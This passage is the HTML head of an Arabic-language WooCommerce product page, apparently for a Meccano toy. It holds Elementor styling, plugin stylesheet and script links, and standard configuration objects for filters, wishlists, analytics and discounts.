.elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}@media(max-width:767px){.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-img{margin-bottom:10px;}}.menu-static-block.nav-sublist-dropdown {
  background: #fff !important;
}
.elementor-5684 .elementor-element.elementor-element-250ba2bd:not(.elementor-motion-effects-element-type-background), .elementor-5684 .elementor-element.elementor-element-250ba2bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02236E;}.elementor-5684 .elementor-element.elementor-element-250ba2bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 15px 40px 15px;}.elementor-5684 .elementor-element.elementor-element-250ba2bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5684 .elementor-element.elementor-element-48c1b089 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5684 .elementor-element.elementor-element-7b6e45c1 > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-7b6e45c1{text-align:right;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-3a724199{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-153bc78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-5684 .elementor-element.elementor-element-153bc78 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5684 .elementor-element.elementor-element-6c970444 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;}.elementor-5684 .elementor-element.elementor-element-6c970444 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-4ece020 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:23px;}.elementor-5684 .elementor-element.elementor-element-4ece020 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-67fe737d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-7040c3a1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-70fd9fe7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-7491588c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-2fad4918 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-a432a0d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-218e3a9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-0c691a5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-5684 .elementor-element.elementor-element-dfcdb92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:23px;}.elementor-5684 .elementor-element.elementor-element-dfcdb92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-de1e590 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-0afc976 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-c7ebad8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-f77729d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:17px;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-3da24a85 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;}.elementor-5684 .elementor-element.elementor-element-3da24a85 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-451d2dc1{font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-66840133 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-7cf96084 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-5684 .elementor-element.elementor-element-7cf96084 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-d69b1ac > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;}.elementor-5684 .elementor-element.elementor-element-d69b1ac .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-7368210f .et-follow-buttons a{margin:0 8px;}.elementor-5684 .elementor-element.elementor-element-7368210f .et-follow-buttons{justify-content:flex-start;}.elementor-5684 .elementor-element.elementor-element-f62fc7b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-188ff80 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}@media(max-width:1024px){.elementor-5684 .elementor-element.elementor-element-250ba2bd{margin-top:0px;margin-bottom:10px;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-element-populated{padding:020px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-element-populated{padding:20px 0px 0px 0px;}}@media(max-width:767px){.elementor-5684 .elementor-element.elementor-element-250ba2bd{margin-top:0px;margin-bottom:0px;}.elementor-5684 .elementor-element.elementor-element-48c1b089 > .elementor-element-populated{margin:0px 0px 35px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-153bc78{width:100%;}.elementor-5684 .elementor-element.elementor-element-153bc78 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-6c970444 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;}.elementor-5684 .elementor-element.elementor-element-314bfe26{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-4ece020{width:100%;}.elementor-5684 .elementor-element.elementor-element-4ece020 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-4a185c4b{width:100%;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-dfcdb92{width:100%;}.elementor-5684 .elementor-element.elementor-element-dfcdb92 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-3da24a85 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;}.elementor-5684 .elementor-element.elementor-element-d69b1ac > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;}}@media(min-width:768px){.elementor-5684 .elementor-element.elementor-element-48c1b089{width:25%;}.elementor-5684 .elementor-element.elementor-element-153bc78{width:17%;}.elementor-5684 .elementor-element.elementor-element-4a185c4b{width:17%;}.elementor-5684 .elementor-element.elementor-element-5e45f131{width:40.955%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5684 .elementor-element.elementor-element-48c1b089{width:100%;}.elementor-5684 .elementor-element.elementor-element-153bc78{width:100%;}.elementor-5684 .elementor-element.elementor-element-4a185c4b{width:100%;}.elementor-5684 .elementor-element.elementor-element-5e45f131{width:100%;}}
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Tajawal";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Tajawal";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Tajawal";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Tajawal";--e-global-typography-accent-font-weight:500;font-family:"Tajawal", Sans-serif;}.elementor-kit-7 a{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h1{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h2{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h3{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h4{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h5{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h6{font-family:"Tajawal", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/mega-menu-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/widget-image-box-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-ajax-search-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/ajax-search-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-full-width-search-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/full-width-search.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/off-canvas-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/account-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-style-icon-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_login_icons.css?version=7.7.0&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/cart-widget-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/tabs-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-navigation-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/navigation-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/photoswipe.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.swiper-container.slider-8684:not(.initialized) .swiper-slide {width: 50% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-8684:not(.initialized) .swiper-slide {width: 33.333333333333% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-8684:not(.initialized) .swiper-slide {width: 25% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-8684:not(.initialized) .swiper-slide {width: 25% !important;}}
.follow-379 a i{color:#FFFFFF!important}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-tajawal-css' href="https://lozaworld.com/wp-content/uploads/elementor/google-fonts/css/tajawal.css?ver=1752427710" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://lozaworld.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752427774" type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//lozaworld.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.0.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_color","pa_composition","pa_lining-composition","pa_other-info","pa_shoes-size","pa_size","pa_washcare","translation_priority"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"","reload_on_back":"1","show_clear_filter":"","scroll_top":"1","scroll_target":"","modal_on_mobile":"","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/lozaworld.com\/product\/%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88-5-meccano\/","terms_per_page":"10","currency_format":{"symbol":"EGP","decimal":".","thousand":",","precision":2,"format":"%v&nbsp;%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show %d more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"instant_horizontal_filter":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=4.26.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//lozaworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/lozaworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0646\u0639\u062a\u0630\u0631 \u0645\u0646\u0643\u060c \u0648\u0644\u0643\u0646 \u0647\u0630\u0647 \u0627\u0644\u0645\u064a\u0632\u0629 \u0645\u062a\u0627\u062d\u0629 \u0641\u0642\u0637 \u0625\u0630\u0627 \u062a\u0645 \u062a\u0645\u0643\u064a\u0646 \u0645\u0644\u0641\u0627\u062a \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0627\u0631\u062a\u0628\u0627\u0637 \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u062a\u0645\u062a \u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a\u0627\u062a \u0628\u0646\u062c\u0627\u062d<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8681ca8f56","remove_from_wishlist_nonce":"c15ddc09f8","reload_wishlist_and_adding_elem_nonce":"99e69900b6","load_mobile_nonce":"12eaea6049","delete_item_nonce":"fcb1ce5fb1","save_title_nonce":"d6388df652","save_privacy_nonce":"e8376f8c51","load_fragments_nonce":"c56b825928"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lozaworld.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.35.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lozaworld.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="//lozaworld.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//lozaworld.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","nonce":"a7a9c16dbc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/lozaworld.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=product&current_page_id=10475&search_query&page_uri=L3Byb2R1Y3QvJUQ5JTg1JUQ5JThBJUQ5JTgzJUQ4JUE3JUQ5JTg2JUQ5JTg4LTUtbWVjY2Fuby8&nonce=db58e5ec4e","keepOnlineRequestUrl":"https:\/\/lozaworld.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=product&current_page_id=10475&search_query&page_uri=L3Byb2R1Y3QvJUQ5JTg1JUQ5JThBJUQ5JTgzJUQ4JUE3JUQ5JTg2JUQ5JTg4LTUtbWVjY2Fuby8&nonce=db58e5ec4e","isWpConsentApiActive":"","option":{"consentLevel":"disabled","dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.8.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/lozaworld.com","ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ar","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="isb-scripts-js-extra">
/* <![CDATA[ */
var isb = {"time":"1769905306","localization":{"d":"d","days":"days"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/improved-sale-badges/assets/js/scripts.js?ver=4.4.1" id="isb-scripts-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.6.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"yes","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"aac806e0bc"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.6.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
